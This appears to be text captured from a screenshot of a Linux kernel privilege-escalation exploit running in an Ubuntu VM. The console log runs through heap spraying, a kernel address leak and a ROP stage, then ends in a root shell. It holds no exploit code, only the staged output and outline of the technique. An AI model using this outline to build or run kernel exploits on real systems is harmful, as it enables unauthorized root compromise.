 Ubuntu Server 23.10 64-bit - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
[*] closing fake connections
[*] sending wrong_icreq
[*] searching for corrupted xattr
[*] cor_0: 0, tag[0]: 6
[*] deduced cor_1: 1, tag[1]: 7
[*] freeing others
[*] reallocating cor_1 to rcv_hash
[*] spraying squashfs
[*] free & read tag[0]
[*] cache_first_page: 0xffffffffa8c29f30
[*] ktext: 0xffffffffa8600000
############################ STAGE 2 ###############################
[*] fd rlimit: soft=1048576, hard=1048576
[*] changed rlimit: soft=1048576, hard=1048576
[*] spawning setxattr threads
[*] creating fake connections
[*] closing fake connections
[*] sending wrong_icreq
[*] searching for corrupted xattr
[*] cor_0: 10, tag2[0]: 16
[*] deduced cor_1: 11, tag2[1]: 17
[*] freeing cor_1
[*] deduction verified
[*] reallocating cor_0, cor_1 to rcv_hash, snd_hash
[*] figuring out who is who
[*] sending connect cmd
[*] freeing tag2[1]
[*] tfm: ffff97acf0695bc8
[*] checking if rcv_hash was 0
[*] freeing tag2[0]
[*] rcv_ahash was 0
[*] rcv_hash.result: 0xffff97acc7c0a60c
[*] restoring rcv_hash & closing connection
[*] spraying fake crypto_ahash in kmalloc-128
[*] setting up tag[1]-rcv_hash to corrupted tfm
[*] freeing tag[1]
[*] tag[1] verified: tfm=0xffff97acc4dfb048, result=0xffff97acf024ce0c
[*] spraying rcv_hash
[*] spraying fake ahash_request in kmalloc-96
[*] triggering rop
[>] Enter any key to continue:
[*] wait for 3 sec until rop completes
[*] popping shell
/tmp/trig: 1: : not found
pwned-5.2# whoami
root
pwned-5.2# id
uid=1000(user) gid=1000(user) euid=0(root) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),105(lxd)
pwned-5.2# _
[0] 0:pwned* "machine" 03:51 07-Feb-24
To release input, press Ctrl+Alt